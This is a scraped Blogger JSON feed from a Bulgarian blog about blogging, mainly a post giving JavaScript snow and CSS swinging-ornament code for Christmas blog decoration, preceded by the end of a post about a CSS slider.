адресите на моите изображения. Заменете ги със свои;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Слайдерът е предназначен за 3 слайда. Смятам , че са достатъчно. Размерите им са 680px; на 340px;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Редактираният код се инсталира в притурката HTML \/ JavaScript над публикациите в блога;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Ако вложите в слайдера изображенията, предвидени за дадена публикация, ще спестите място в нея.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nОчаквам предложения как да вградим слайдера с тялото на публикация. Надявам се да се отзовете.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и кликнете върху звездичките по-долу. Или гласувайте за блога на:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" border=\"0\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003Cbr \/\u003E\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/1766236196630983889\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2019\/04\/slider-of-css-for-blog.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/1766236196630983889"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/1766236196630983889"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2019\/04\/slider-of-css-for-blog.html","title":"Интересен слайдер  за блог на чист CSS"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgghAF1W5ZOWCqG5fxgbBn4LQdfws3BUl7t9AOk3NGJTplE53dr7VyLSfXnL-GmJ_7AgH4hnYTFqsQaCCVJlYt8ycadRJZeidE2Qje7gE8Px8X_xc-Scstb3YC_qsZ4b-jEePLAh8VmB8Y\/s72-c\/ob-slider1-min.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogzablogove.com/feeds/posts/default?alt=json-in-script&callback=jQuery11100505467241170761_1769011977449&_=1769011977450
body_size: 95596
content:
// API callback
jQuery11100505467241170761_1769011977449({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533"},"updated":{"$t":"2026-01-10T05:51:58.812+02:00"},"category":[{"term":"Притурки"},{"term":"Публикация и Текст"},{"term":"Дизайн"},{"term":"Оптимизация"},{"term":"Изображения"},{"term":"Меню"},{"term":"Blogger"},{"term":"Тема и Шаблон"},{"term":"CSS"},{"term":"Страници"},{"term":"Блог"},{"term":"Хипервръзки"},{"term":"Карта на блога"},{"term":"Коментари"},{"term":"Навигация"},{"term":"Templates"},{"term":"Етикети"},{"term":"Новини"}],"title":{"type":"text","$t":"Blog About Blogs"},"subtitle":{"type":"html","$t":" \nЗа блог на платформата Blogger (blogspot). Създаване, водене, персонализиране, дизайн, притурки в примери. Препоръки и съвети за начинаещи и напреднали блогъри.\n                                                        \n\n\n"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"386"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-7199326215022828043"},"published":{"$t":"2025-12-16T13:51:00.000+02:00"},"updated":{"$t":"2025-12-17T09:01:39.527+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Дизайн"}],"title":{"type":"text","$t":"Коледна украса за блог на Blogger"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyu870NGHf2zgcXR3w-YFNMWAEsGm7DTeaZDlA1mvfMjn-xqaA860zBUxq3F_bDZRuHlagrAsZst-UQ1e1roBlKmKApxdC7IKbqAFAOA2Z79IEiiIJWTLz43Z6MQfQBcsvGZMcjOMYOXY\/s1600\/rozhdestvo1-min.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Коледна украса за блог на Blogger\" border=\"0\" data-original-height=\"250\" data-original-width=\"250\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyu870NGHf2zgcXR3w-YFNMWAEsGm7DTeaZDlA1mvfMjn-xqaA860zBUxq3F_bDZRuHlagrAsZst-UQ1e1roBlKmKApxdC7IKbqAFAOA2Z79IEiiIJWTLz43Z6MQfQBcsvGZMcjOMYOXY\/s1600\/rozhdestvo1-min.jpg\" title=\"Коледна украса за блог на Blogger\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: red;\"\u003EПоследна актуализация - декември, 2023 г.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\nПоздрави на всички приятели, гости и случайни читатели на Блог за блогове. Винаги преди Коледа и Нова година мнозина от нас се лутат в Интернет пространството, за да намерят подходяща коледна украса на блога си. И тази година, \u003Ca href=\"https:\/\/www.blogzablogove.com\/2018\/11\/new-year-s-blog-design.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eкакто миналата\u003C\/span\u003E\u003C\/a\u003E, искам да споделя с вас мои идеи.\u003Cbr \/\u003E\n\u003Cdiv class=\"mbtTOC\"\u003E\n\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E\u003Cbr \/\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\n\u003C\/div\u003E\nЩе ви предложа два варианта за промяна в дизайна на блога за предстоящите празници.  Ако смятате, че е твърде рано, сложете тази моя публикация в отметките си. Но забелязах, че някои блогъри вече украсяват блоговете си. Така, че решете сами. \u003Cbr \/\u003E\nТази година идеите ми са:\u003Cbr \/\u003E\n\u003Ch2\u003E\nНовогодишен пейзаж за блога\u003C\/h2\u003E\n\u003Ch3\u003E\nКод\u003C\/h3\u003E\n\u003Cdiv class=\"bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 3px solid rgb(38, 198, 218);\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;script type='text\/javascript'\u0026gt;\u003Cbr \/\u003E\n\/\/\u0026lt;![CDATA[\u003Cbr \/\u003E\ndocument.write('\u0026lt;style type=\"text\/css\"\u0026gt;html{height:auto!important}body{background:#\u003Cspan style=\"color: red;\"\u003E26c6da\u003C\/span\u003E;padding-bottom:150px}\u0026lt;\/style\u0026gt;\u0026lt;img style=\"position:fixed;z-index:9999;top:0;left:0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggkdeXSrVF0rsewnDxPhQ95_DUyduev2f8kkExrN8-jskgJyKc_FBAwnFKOVZ9mXIoDGgUIBUklnpYICge-srQCJmfMrqDt1eD-I8wqFCQOnDojkcPYU7QPux1Ud5n4cIIdYYcW4ieVss\/s150\/top-left.png\"\/\u0026gt;\u0026lt;img style=\"position:fixed;z-index:9999;top:0;right:0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9YQbiMNRxtBalbs6TBZy_QbpiIo37oOXTkyG_LRSaQgmId0AthBQF08igB3tatw-c9mfVCgXUNPKyfz5vIqeVs6RvoOjykBbfcVG2YUJLc76xIbhg6uvjNxv0nhsKMOSC-VZR1sx-Y_Y\/s150\/top-right.png\"\/\u0026gt;\u0026lt;div style=\"position:fixed;z-index:9999;bottom:0;left:0;width:100%;height:104px;background:url(https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2ERTon6wxhFULWE2SBBL43DVYTr89QbotKorRA89KG6eAo-thv6UvTMTJAivmitoO3HwdT9qfi8jXsz_dFAUMColG7dWxOC6MLG33Mc8hSj0ZekvOq838UDLki5Woz92iNaewjN7apro\/s1600\/footer.png) repeat-x bottom left;\"\u0026gt;\u0026lt;\/div\u0026gt;\u0026lt;img style=\"position:fixed;z-index:9999;bottom:30px;left:30px\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEielKWo6zyoRxRB2WDbYuQVJFtxf8G72MDJut6qKTtFZP_z5f5E6fck_59d_kICNzRjAE2M-v6-XhRv5jHr-iCjB7kA1V8DUQnzqnc0cGUlinkTpUnATmiVumpzW1C8UZKeXTCpDlp6I5g\/s180\/bottom-left.png\"\/\u0026gt;');var no=100;var hidesnowtime=0;var snowdistance='pageheight';var ie4up=(document.all)?1:0;var ns6up=(document.getElementById\u0026amp;\u0026amp;!document.all)?1:0;function iecompattest(){return(document.compatMode\u0026amp;\u0026amp;document.compatMode!='BackCompat')?document.documentElement:document.body}var dx,xp,yp;var am,stx,sty;var i,doc_width=800,doc_height=600;if(ns6up){doc_width=self.innerWidth;doc_height=self.innerHeight}else if(ie4up){doc_width=iecompattest().clientWidth;doc_height=iecompattest().clientHeight}dx=new Array();xp=new Array();yp=new Array();am=new Array();stx=new Array();sty=new Array();for(i=0;i\u0026lt;no;++i){dx[i]=0;xp[i]=Math.random()*(doc_width-50);yp[i]=Math.random()*doc_height;am[i]=Math.random()*20;stx[i]=0.02+Math.random()\/10; sty[i]=0.7+Math.random();if(ie4up||ns6up){document.write('\u0026lt;div id=\"dot'+i+'\" style=\"POSITION:absolute;Z-INDEX:'+i+';VISIBILITY:visible;TOP:15px;LEFT:15px;\"\u0026gt;\u0026lt;span style=\"font-size:18px;color:#fff\"\u0026gt;*\u0026lt;\/span\u0026gt;\u0026lt;\\\/div\u0026gt;')}}function snowIE_NS6(){doc_width=ns6up?window.innerWidth-10:iecompattest().clientWidth-10;doc_height=(window.innerHeight\u0026amp;\u0026amp;snowdistance=='windowheight')?window.innerHeight:(ie4up\u0026amp;\u0026amp;snowdistance=='windowheight')?iecompattest().clientHeight:(ie4up\u0026amp;\u0026amp;!window.opera\u0026amp;\u0026amp;snowdistance=='pageheight')?iecompattest().scrollHeight:iecompattest().offsetHeight;for(i=0;i\u0026lt;no;++i){yp[i]+=sty[i];if(yp[i]\u0026gt;doc_height-50){xp[i]=Math.random()*(doc_width-am[i]-30);yp[i]=0;stx[i]=0.02+Math.random()\/10;sty[i]=0.7+Math.random()}dx[i]+=stx[i];document.getElementById('dot'+i).style.top=yp[i]+'px';document.getElementById('dot'+i).style.left=xp[i]+am[i]*Math.sin(dx[i])+'px'}snowtimer=setTimeout('snowIE_NS6()',10)}function hidesnow(){if(window.snowtimer){clearTimeout(snowtimer)}for(i=0;i\u0026lt;no;i++)document.getElementById('dot'+i).style.visibility='hidden'}if(ie4up||ns6up){snowIE_NS6();if(hidesnowtime\u0026gt;0)setTimeout('hidesnow()',hidesnowtime*1000)}\u003Cbr \/\u003E\n\/\/]]\u0026gt;\u003Cbr \/\u003E\n\u0026lt;\/script\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nГолям Новогодишен гирлянд\u003C\/h2\u003E\n\u003Ch3\u003E\nКод\u003C\/h3\u003E\n\u003Cdiv class=\"bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 3px solid rgb(38, 198, 218);\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 107%;\"\u003E\u0026lt;!--Novogodnja motnja By Blogzablogove.com--\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;style type=\"text\/css\"\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp;.st2 {\u003Cbr \/\u003E\n\u0026nbsp;border:3px solid #BBBBBB;opacity: 2.1;\u003Cbr \/\u003E\n\u0026nbsp;-webkit-animation: ring 18s 19s ease-in-out infinite;\u003Cbr \/\u003E\n\u0026nbsp;-webkit-transform-origin: 50% 14px;\u003Cbr \/\u003E\n\u0026nbsp;-moz-animation: ring 18s 19s ease-in-out infinite;\u003Cbr \/\u003E\n\u0026nbsp;-moz-transform-origin: 50% 14px;\u003Cbr \/\u003E\n\u0026nbsp;animation: ring 18s 19s ease-in-out infinite;\u003Cbr \/\u003E\n\u0026nbsp;transform-origin: 50% 14px;\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n@-webkit-keyframes ring {\u003Cbr \/\u003E\n\u0026nbsp;0% { -webkit-transform: rotateZ(0); }\u003Cbr \/\u003E\n\u0026nbsp;1%, 9% { -webkit-transform: rotateZ(30deg); }\u003Cbr \/\u003E\n\u0026nbsp;3% { -webkit-transform: rotateZ(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;5% { -webkit-transform: rotateZ(34deg); }\u003Cbr \/\u003E\n\u0026nbsp;7% { -webkit-transform: rotateZ(-32deg); }\u003Cbr \/\u003E\n\u0026nbsp;11% { -webkit-transform: rotateZ(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;13% { -webkit-transform: rotateZ(26deg); }\u003Cbr \/\u003E\n\u0026nbsp;15% { -webkit-transform: rotateZ(-24deg); }\u003Cbr \/\u003E\n\u0026nbsp;17% { -webkit-transform: rotateZ(22deg); }\u003Cbr \/\u003E\n\u0026nbsp;19% { -webkit-transform: rotateZ(-20deg); }\u003Cbr \/\u003E\n\u0026nbsp;21% { -webkit-transform: rotateZ(18deg); }\u003Cbr \/\u003E\n\u0026nbsp;23% { -webkit-transform: rotateZ(-16deg); }\u003Cbr \/\u003E\n\u0026nbsp;25% { -webkit-transform: rotateZ(14deg); }\u003Cbr \/\u003E\n\u0026nbsp;27% { -webkit-transform: rotateZ(-12deg); }\u003Cbr \/\u003E\n\u0026nbsp;29% { -webkit-transform: rotateZ(10deg); }\u003Cbr \/\u003E\n\u0026nbsp;31% { -webkit-transform: rotateZ(-8deg); }\u003Cbr \/\u003E\n\u0026nbsp;33% { -webkit-transform: rotateZ(6deg); }\u003Cbr \/\u003E\n\u0026nbsp;35% { -webkit-transform: rotateZ(-4deg); }\u003Cbr \/\u003E\n\u0026nbsp;37% { -webkit-transform: rotateZ(2deg); }\u003Cbr \/\u003E\n\u0026nbsp;39% { -webkit-transform: rotateZ(-1deg); }\u003Cbr \/\u003E\n\u0026nbsp;41% { -webkit-transform: rotateZ(1deg); }\u003Cbr \/\u003E\n\u0026nbsp;43% { -webkit-transform: rotateZ(0); }\u003Cbr \/\u003E\n\u0026nbsp;100% { -webkit-transform: rotateZ(0); }\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n@-moz-keyframes ring {\u003Cbr \/\u003E\n\u0026nbsp;0% { -moz-transform: rotate(0); }\u003Cbr \/\u003E\n\u0026nbsp;1%, 9% { -moz-transform: rotate(30deg); }\u003Cbr \/\u003E\n\u0026nbsp;3% { -moz-transform: rotate(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;5% { -moz-transform: rotate(34deg); }\u003Cbr \/\u003E\n\u0026nbsp;7% { -moz-transform: rotate(-32deg); }\u003Cbr \/\u003E\n\u0026nbsp;11% { -moz-transform: rotate(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;13% { -moz-transform: rotate(26deg); }\u003Cbr \/\u003E\n\u0026nbsp;15% { -moz-transform: rotate(-24deg); }\u003Cbr \/\u003E\n\u0026nbsp;17% { -moz-transform: rotate(22deg); }\u003Cbr \/\u003E\n\u0026nbsp;19% { -moz-transform: rotate(-20deg); }\u003Cbr \/\u003E\n\u0026nbsp;21% { -moz-transform: rotate(18deg); }\u003Cbr \/\u003E\n\u0026nbsp;23% { -moz-transform: rotate(-16deg); }\u003Cbr \/\u003E\n\u0026nbsp;25% { -moz-transform: rotate(14deg); }\u003Cbr \/\u003E\n\u0026nbsp;27% { -moz-transform: rotate(-12deg); }\u003Cbr \/\u003E\n\u0026nbsp;29% { -moz-transform: rotate(10deg); }\u003Cbr \/\u003E\n\u0026nbsp;31% { -moz-transform: rotate(-8deg); }\u003Cbr \/\u003E\n\u0026nbsp;33% { -moz-transform: rotate(6deg); }\u003Cbr \/\u003E\n\u0026nbsp;35% { -moz-transform: rotate(-4deg); }\u003Cbr \/\u003E\n\u0026nbsp;37% { -moz-transform: rotate(2deg); }\u003Cbr \/\u003E\n\u0026nbsp;39% { -moz-transform: rotate(-1deg); }\u003Cbr \/\u003E\n\u0026nbsp;41% { -moz-transform: rotate(1deg); }\u003Cbr \/\u003E\n\u0026nbsp;43% { -moz-transform: rotate(0); }\u003Cbr \/\u003E\n\u0026nbsp;100% { -moz-transform: rotate(0); }\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n@keyframes ring {\u003Cbr \/\u003E\n\u0026nbsp;0% { transform: rotate(0); }\u003Cbr \/\u003E\n\u0026nbsp;1%, 9% { transform: rotate(30deg); }\u003Cbr \/\u003E\n\u0026nbsp;3% { transform: rotate(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;5% { transform: rotate(34deg); }\u003Cbr \/\u003E\n\u0026nbsp;7% { transform: rotate(-32deg); }\u003Cbr \/\u003E\n\u0026nbsp;9% { transform: rotate(30deg); }\u003Cbr \/\u003E\n\u0026nbsp;11% { transform: rotate(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;13% { transform: rotate(26deg); }\u003Cbr \/\u003E\n\u0026nbsp;15% { transform: rotate(-24deg); }\u003Cbr \/\u003E\n\u0026nbsp;17% { transform: rotate(22deg); }\u003Cbr \/\u003E\n\u0026nbsp;19% { transform: rotate(-20deg); }\u003Cbr \/\u003E\n\u0026nbsp;21% { transform: rotate(18deg); }\u003Cbr \/\u003E\n\u0026nbsp;23% { transform: rotate(-16deg); }\u003Cbr \/\u003E\n\u0026nbsp;25% { transform: rotate(14deg); }\u003Cbr \/\u003E\n\u0026nbsp;27% { transform: rotate(-12deg); }\u003Cbr \/\u003E\n\u0026nbsp;29% { transform: rotate(10deg); }\u003Cbr \/\u003E\n\u0026nbsp;31% { transform: rotate(-8deg); }\u003Cbr \/\u003E\n\u0026nbsp;33% { transform: rotate(6deg); }\u003Cbr \/\u003E\n\u0026nbsp;35% { transform: rotate(-4deg); }\u003Cbr \/\u003E\n\u0026nbsp;37% { transform: rotate(2deg); }\u003Cbr \/\u003E\n\u0026nbsp;39% { transform: rotate(-1deg); }\u003Cbr \/\u003E\n\u0026nbsp;41% { transform: rotate(1deg); }\u003Cbr \/\u003E\n\u0026nbsp;43% { transform: rotate(0); }\u003Cbr \/\u003E\n\u0026nbsp;100% { transform: rotate(0); }\u003Cbr \/\u003E\n\u0026lt;\/style\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;div style=\"padding: 0px;\"\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st1' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh24XG0W1UM55Tc4zrqHBKeBc-6zggqzXkQoEfabhRLDi31DC1PiUaBjT1k0L277kwNbo9DJLmoE-WnAQfhJAf2kS3diucPOOpIbuYiTduHwZtAxtHEX2xmPUjMsVC7c9PaxPFnQ8GNgnZm\/s800\/b-ball_n4.png' style='position:fixed; top: 0px;left:150px;border:none;z-index:10;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st2' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYDfQYKldTyKLt0pkecMSW95wpIjy7w7ra6-yruJExWEmWt1KBecm_QJfCNJ-lb3hWJu0vu4p94KrU98YnHZT1yQhOneEcO8RvqcY20_iQ8RQqShk66GtHRPm1puZgjmgHCBUV5KSvFrVV\/s800\/b-ball_n2.png' style='position:fixed; top: 0px;left:450px;border:none;z-index:11;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st1' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC_ZoGeGCVlaMCdjx5jGkMUQhn2_rLEmBz21xn0Ront8q283ShhheFpdo8Jz7AJs2c_ZgLnwmIpzLWPn_Sks8yi6JyClbiIE1iXwjG6paRUIhNrAe7NGQpG00L7MpZBnsj5kNn46mPIO0O\/s800\/b-ball_n3.png' style='position:fixed; top: 0px;left:750px;border:none;z-index:10;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st2' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh24XG0W1UM55Tc4zrqHBKeBc-6zggqzXkQoEfabhRLDi31DC1PiUaBjT1k0L277kwNbo9DJLmoE-WnAQfhJAf2kS3diucPOOpIbuYiTduHwZtAxtHEX2xmPUjMsVC7c9PaxPFnQ8GNgnZm\/s800\/b-ball_n4.png' style='position:fixed; top: 0px;left:1050px;border:none;z-index:11;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st1' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYDfQYKldTyKLt0pkecMSW95wpIjy7w7ra6-yruJExWEmWt1KBecm_QJfCNJ-lb3hWJu0vu4p94KrU98YnHZT1yQhOneEcO8RvqcY20_iQ8RQqShk66GtHRPm1puZgjmgHCBUV5KSvFrVV\/s800\/b-ball_n2.png' style='position:fixed; top: 0px;left:1350px;border:none;z-index:10;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st2' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC_ZoGeGCVlaMCdjx5jGkMUQhn2_rLEmBz21xn0Ront8q283ShhheFpdo8Jz7AJs2c_ZgLnwmIpzLWPn_Sks8yi6JyClbiIE1iXwjG6paRUIhNrAe7NGQpG00L7MpZBnsj5kNn46mPIO0O\/s800\/b-ball_n3.png' style='position:fixed; top: 0px;left:1650px;border:none;z-index:11;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYDfQYKldTyKLt0pkecMSW95wpIjy7w7ra6-yruJExWEmWt1KBecm_QJfCNJ-lb3hWJu0vu4p94KrU98YnHZT1yQhOneEcO8RvqcY20_iQ8RQqShk66GtHRPm1puZgjmgHCBUV5KSvFrVV\/s800\/b-ball_n2.png' style='position:fixed; top: 0px;left:1950px;border:none;z-index:11;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;\/div\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;style type=\"text\/css\"\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp;.st1 {\u003Cbr \/\u003E\n\u0026nbsp;border:3px solid #BBBBBB;opacity: 2.1;\u003Cbr \/\u003E\n\u0026nbsp;-webkit-animation: ring 20s 19s ease-in-out infinite;\u003Cbr \/\u003E\n\u0026nbsp;-webkit-transform-origin: 50% 14px;\u003Cbr \/\u003E\n\u0026nbsp;-moz-animation: ring 20s 19s ease-in-out infinite;\u003Cbr \/\u003E\n\u0026nbsp;-moz-transform-origin: 50% 14px;\u003Cbr \/\u003E\n\u0026nbsp;animation: ring 20s 19s ease-in-out infinite;\u003Cbr \/\u003E\n\u0026nbsp;transform-origin: 50% 14px;\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n@-webkit-keyframes ring {\u003Cbr \/\u003E\n\u0026nbsp;0% { -webkit-transform: rotateZ(0); }\u003Cbr \/\u003E\n\u0026nbsp;1%, 9% { -webkit-transform: rotateZ(30deg); }\u003Cbr \/\u003E\n\u0026nbsp;3% { -webkit-transform: rotateZ(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;5% { -webkit-transform: rotateZ(34deg); }\u003Cbr \/\u003E\n\u0026nbsp;7% { -webkit-transform: rotateZ(-32deg); }\u003Cbr \/\u003E\n\u0026nbsp;11% { -webkit-transform: rotateZ(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;13% { -webkit-transform: rotateZ(26deg); }\u003Cbr \/\u003E\n\u0026nbsp;15% { -webkit-transform: rotateZ(-24deg); }\u003Cbr \/\u003E\n\u0026nbsp;17% { -webkit-transform: rotateZ(22deg); }\u003Cbr \/\u003E\n\u0026nbsp;19% { -webkit-transform: rotateZ(-20deg); }\u003Cbr \/\u003E\n\u0026nbsp;21% { -webkit-transform: rotateZ(18deg); }\u003Cbr \/\u003E\n\u0026nbsp;23% { -webkit-transform: rotateZ(-16deg); }\u003Cbr \/\u003E\n\u0026nbsp;25% { -webkit-transform: rotateZ(14deg); }\u003Cbr \/\u003E\n\u0026nbsp;27% { -webkit-transform: rotateZ(-12deg); }\u003Cbr \/\u003E\n\u0026nbsp;29% { -webkit-transform: rotateZ(10deg); }\u003Cbr \/\u003E\n\u0026nbsp;31% { -webkit-transform: rotateZ(-8deg); }\u003Cbr \/\u003E\n\u0026nbsp;33% { -webkit-transform: rotateZ(6deg); }\u003Cbr \/\u003E\n\u0026nbsp;35% { -webkit-transform: rotateZ(-4deg); }\u003Cbr \/\u003E\n\u0026nbsp;37% { -webkit-transform: rotateZ(2deg); }\u003Cbr \/\u003E\n\u0026nbsp;39% { -webkit-transform: rotateZ(-1deg); }\u003Cbr \/\u003E\n\u0026nbsp;41% { -webkit-transform: rotateZ(1deg); }\u003Cbr \/\u003E\n\u0026nbsp;43% { -webkit-transform: rotateZ(0); }\u003Cbr \/\u003E\n\u0026nbsp;100% { -webkit-transform: rotateZ(0); }\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n@-moz-keyframes ring {\u003Cbr \/\u003E\n\u0026nbsp;0% { -moz-transform: rotate(0); }\u003Cbr 